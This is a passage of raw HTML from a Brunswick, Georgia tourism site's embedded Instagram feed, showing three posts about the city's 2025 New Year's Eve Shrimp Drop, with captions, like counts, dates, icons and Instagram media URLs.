    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&#038;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&#038;oe=697588BF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&amp;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&amp;oe=697588BF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&amp;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&amp;oe=697588BF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&amp;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&amp;oe=697588BF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&amp;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&amp;oe=697588BF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&#038;oe=69757AFA" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&#038;oe=69757AFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&amp;oe=69757AFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&amp;oe=69757AFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&amp;oe=69757AFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AforOIASERdPSHop9Ez-pBFNTvs-2lntFaETA-R6fhKy_Q&amp;oe=69757AFA&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&#038;oe=69759502" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=uVDH08YJqsEQ7kNvwGzDd5r&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQFZ7DGHSLPq7WyCSVLZe9ufrWlDPcJokV0SbJ1yINJOV9Di_yH-UAKsSBwqCWpSeGfECUFAn8GJUg&amp;oh=00_AfoT1l1uLFowv_qL3CjNx6__-epjEmtUVST0BApg20mPaA&amp;oe=6971A46C" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&#038;oe=69759502" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&amp;oe=69759502&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;ef